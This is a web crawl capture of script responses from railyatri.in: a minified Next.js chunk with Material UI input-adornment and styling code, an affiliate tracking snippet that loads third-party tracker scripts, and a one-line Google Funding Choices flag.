

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.railyatri.in/_next/static/chunks/4830-22731353e5731b6d.js
body_size: 2074
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4830],{87109:function(e,t,s){s.d(t,{Z:function(){return g}});var n=s(63366),a=s(87462),r=s(67294),o=s(90512),i=s(58510),c=s(98216),l=s(15861),u=s(47167),d=s(74423),h=s(90948),m=s(1977),p=s(8027);function f(e){return(0,p.ZP)("MuiInputAdornment",e)}var v,y=(0,m.Z)("MuiInputAdornment",["root","filled","standard","outlined","positionStart","positionEnd","disablePointerEvents","hiddenLabel","sizeSmall"]),S=s(71657),Z=s(85893);const C=["children","className","component","disablePointerEvents","disableTypography","position","variant"],b=(0,h.ZP)("div",{name:"MuiInputAdornment",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:s}=e;return[t.root,t[`position${(0,c.Z)(s.position)}`],!0===s.disablePointerEvents&&t.disablePointerEvents,t[s.variant]]}})((({theme:e,ownerState:t})=>(0,a.Z)({display:"flex",height:"0.01em",maxHeight:"2em",alignItems:"center",whiteSpace:"nowrap",color:(e.vars||e).palette.action.active},"filled"===t.variant&&{[`&.${y.positionStart}&:not(.${y.hiddenLabel})`]:{marginTop:16}},"start"===t.position&&{marginRight:8},"end"===t.position&&{marginLeft:8},!0===t.disablePointerEvents&&{pointerEvents:"none"})));var g=r.forwardRef((function(e,t){const s=(0,S.Z)({props:e,name:"MuiInputAdornment"}),{children:h,className:m,component:p="div",disablePointerEvents:y=!1,disableTypography:g=!1,position:E,variant:P}=s,w=(0,n.Z)(s,C),x=(0,d.Z)()||{};let j=P;P&&x.variant,x&&!j&&(j=x.variant);const N=(0,a.Z)({},s,{hiddenLabel:x.hiddenLabel,size:x.size,disablePointerEvents:y,position:E,variant:j}),$=(e=>{const{classes:t,disablePointerEvents:s,hiddenLabel:n,position:a,size:r,variant:o}=e,l={root:["root",s&&"disablePointerEvents",a&&`position${(0,c.Z)(a)}`,o,n&&"hiddenLabel",r&&`size${(0,c.Z)(r)}`]};return(0,i.Z)(l,f,t)})(N);return(0,Z.jsx)(u.Z.Provider,{value:null,children:(0,Z.jsx)(b,(0,a.Z)({as:p,ownerState:N,className:(0,o.Z)($.root,m),ref:t},w,{children:"string"!==typeof h||g?(0,Z.jsxs)(r.Fragment,{children:["start"===E?v||(v=(0,Z.jsx)("span",{className:"notranslate",children:"\u200b"})):null,h]}):(0,Z.jsx)(l.Z,{color:"text.secondary",children:h})}))})}))},53337:function(e,t,s){s.d(t,{Z:function(){return Z}});var n=s(63366),a=s(87462),r=s(67294),o=s(59777);function i(e={}){const{baseClasses:t,newClasses:s,Component:n}=e;if(!s)return t;const r=(0,a.Z)({},t);return Object.keys(s).forEach((e=>{s[e]&&(r[e]=`${t[e]} ${s[e]}`)})),r}var c={set:(e,t,s,n)=>{let a=e.get(t);a||(a=new Map,e.set(t,a)),a.set(s,n)},get:(e,t,s)=>{const n=e.get(t);return n?n.get(s):void 0},delete:(e,t,s)=>{e.get(t).delete(s)}},l=s(48678),u=s(1698);let d=-1e9;var h=s(68027),m=s(62908);const p=["variant"];function f(e){return 0===e.length}function v(e){const t="function"===typeof e;return{create:(s,r)=>{let o;try{o=t?e(s):e}catch(u){throw u}if(!r||!s.components||!s.components[r]||!s.components[r].styleOverrides&&!s.components[r].variants)return o;const i=s.components[r].styleOverrides||{},c=s.components[r].variants||[],l=(0,a.Z)({},o);return Object.keys(i).forEach((e=>{l[e]=(0,h.Z)(l[e]||{},i[e])})),c.forEach((e=>{const t=function(e){const{variant:t}=e,s=(0,n.Z)(e,p);let a=t||"";return Object.keys(s).sort().forEach((t=>{a+="color"===t?f(a)?e[t]:(0,m.Z)(e[t]):`${f(a)?t:(0,m.Z)(t)}${(0,m.Z)(e[t].toString())}`})),a}(e.props);l[t]=(0,h.Z)(l[t]||{},e.style)})),l},options:{}}}var y={};const S=["name","classNamePrefix","Component","defaultTheme"];function Z(e,t={}){const{name:s,classNamePrefix:h,Component:m,defaultTheme:p=y}=t,f=(0,n.Z)(t,S),Z=v(e),C=s||h||"makeStyles";Z.options={index:(d+=1,d),name:s,meta:C,classNamePrefix:C};return(e={})=>{const t=(0,l.Z)()||p,n=(0,a.Z)({},r.useContext(u.NU),f),d=r.useRef(),h=r.useRef();!function(e,t){const s=r.useRef([]);let n;const a=r.useMemo((()=>({})),t);s.current!==a&&(s.current=a,n=e()),r.useEffect((()=>()=>{n&&n()}),[a])}((()=>{const r={name:s,state:{},stylesCreator:Z,stylesOptions:n,theme:t};return function({state:e,theme:t,stylesOptions:s,stylesCreator:n,name:r},l){if(s.disableGeneration)return;let u=c.get(s.sheetsManager,n,t);u||(u={refs:0,staticSheet:null,dynamicStyles:null},c.set(s.sheetsManager,n,t,u));const d=(0,a.Z)({},n.options,s,{theme:t,flip:"boolean"===typeof s.flip?s.flip:"rtl"===t.direction});d.generateId=d.serverGenerateClassName||d.generateClassName;const h=s.sheetsRegistry;if(0===u.refs){let e;s.sheetsCache&&(e=c.get(s.sheetsCache,n,t));const i=n.create(t,r);e||(e=s.jss.createStyleSheet(i,(0,a.Z)({link:!1},d)),e.attach(),s.sheetsCache&&c.set(s.sheetsCache,n,t,e)),h&&h.add(e),u.staticSheet=e,u.dynamicStyles=(0,o._$)(i)}if(u.dynamicStyles){const t=s.jss.createStyleSheet(u.dynamicStyles,(0,a.Z)({link:!0},d));t.update(l),t.attach(),e.dynamicSheet=t,e.classes=i({baseClasses:u.staticSheet.classes,newClasses:t.classes}),h&&h.add(t)}else e.classes=u.staticSheet.classes;u.refs+=1}(r,e),h.current=!1,d.current=r,()=>{!function({state:e,theme:t,stylesOptions:s,stylesCreator:n}){if(s.disableGeneration)return;const a=c.get(s.sheetsManager,n,t);a.refs-=1;const r=s.sheetsRegistry;0===a.refs&&(c.delete(s.sheetsManager,n,t),s.jss.removeStyleSheet(a.staticSheet),r&&r.remove(a.staticSheet)),e.dynamicSheet&&(s.jss.removeStyleSheet(e.dynamicSheet),r&&r.remove(e.dynamicSheet))}(r)}}),[t,Z]),r.useEffect((()=>{h.current&&function({state:e},t){e.dynamicSheet&&e.dynamicSheet.update(t)}(d.current,e),h.current=!0}));const v=function({state:e,stylesOptions:t},s,n){if(t.disableGeneration)return s||{};e.cacheClasses||(e.cacheClasses={value:null,lastProp:null,lastJSS:{}});let a=!1;return e.classes!==e.cacheClasses.lastJSS&&(e.cacheClasses.lastJSS=e.classes,a=!0),s!==e.cacheClasses.lastProp&&(e.cacheClasses.lastProp=s,a=!0),a&&(e.cacheClasses.value=i({baseClasses:e.cacheClasses.lastJSS,newClasses:s,Component:n})),e.cacheClasses.value}(d.current,e.classes,m);return v}}},48678:function(e,t,s){s.d(t,{Z:function(){return a}});var n=s(56760);function a(){var e;const t=(0,n.Z)();return null!=(e=null==t?void 0:t.$$material)?e:t}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2355118&PID=56009&ref=https%3A%2F%2Fwww.railyatri.in%2Fchennai-egmore-to-varkala-trains
body_size: 637
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://opnlink.com/script/retag.js'; document.body.appendChild(js1);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWJ_kP8muB7WbAnoviDlY4IzCqG1eyyhLB_sRfShYjo7BCU7DuI2DY9F7hdn7-ujtdUiMOK6cKePIhEM6922pdwRdhlp71CCgd8EWDWAzyI0EvEBW8ONp0tMN4i9n6PyupEXaiEEWcGmpSjRfnWMifXfUHFDmeCa6tnyxWBMm65gYPbXfKALLBqv3cQ/_/styles/ads./virtualgirlhd-/compban.html?/advinfo./advertize_
body_size: -1285
content:
window['4d0da98d-8e3f-4c5b-952b-fea599dd458c'] = true;